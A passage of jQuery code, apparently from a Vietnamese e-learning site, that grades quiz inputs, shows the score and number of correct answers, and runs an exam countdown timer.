                    
                    if ($.trim($ans) == $.trim($cor)) {
                       $corect += 1;
                        // console.log(v);
                        $(v).closest('.inp-wrr').addClass('hl-xanh');
                    } else {
                        $(v).val($ans + '(' + $cor + ')').closest('.inp-wrr').addClass('hl-do');
                    }
                    $(v).replaceWith(`<span class="check-input" style="">${ $(v).val() }</span>`)
                });
            }
            $(e).find('.quiz').addClass('show-answ');
            // $(e).find('.hint-cont.article-cont').show();
            // console.log($corect); 
            // học đếm nào
           
            
            let $d = (parseInt($corect) / parseInt($count)) * 100;
            // console.log($count);

            // console.log($thandien);
            $d = parseFloat($d).toFixed(0);
           
            var $html = '<div class="wrap-total-ans">\n\
                        <p class="lb">Số điểm của bạn là</p>\n\
                        <p><span class="total-diem">' + $d + '</span></p>\n\
                        <p>Số câu đúng: <strong><span class="correct">' + $corect + '</span>/<span class="total">' + $count + '</span></strong></p>\n\
                            ';
            if ($('.cource-detail-header .cource-nav .cource-arrow.right-arrow').length) {

                $html += '<p>' + $('.cource-detail-header .cource-nav .cource-arrow.right-arrow')[0].outerHTML + '</p>';
            }
            $html += '</div>';
         
            
            $('#mona-ans-content').html($html);
            $this.find('button[type="submit"]').hide();
            $('.time-exam-countdown').hide();
        
        }); 
    }
    function master_loading($id, $mes){
        $id.addClass('loading');
        $id.find('p.p-messe').text($mes);
    }
    function remove_loading($id){
        $id.removeClass('loading');
        $id.find('p.p-messe').text('');
    }
});
(function($) {
    $.fn.countDown = function(dateString, update, complete) {
        let triggerElement = this;
        let countDownDate = new Date(dateString).getTime();
        let x = setInterval(function() {
              var now = new Date().getTime();
              //Distance between
              var distance = countDownDate - now;

              //Time calculations
              var days = Math.floor(distance / (1000 * 60 * 60 * 24));
              var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
              var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
              var seconds = Math.floor((distance % (1000 * 60)) / 1000);
              //Finished
              if (distance < 0) {
                clearInterval(x);
                complete(triggerElement[0]);
              } else {
                  update(triggerElement[0],{'days':days ,'hours': hours ,'minutes':minutes, 'seconds':seconds}, new Date(distance));
              }
        }, 1000);

    }
   
})(jQuery);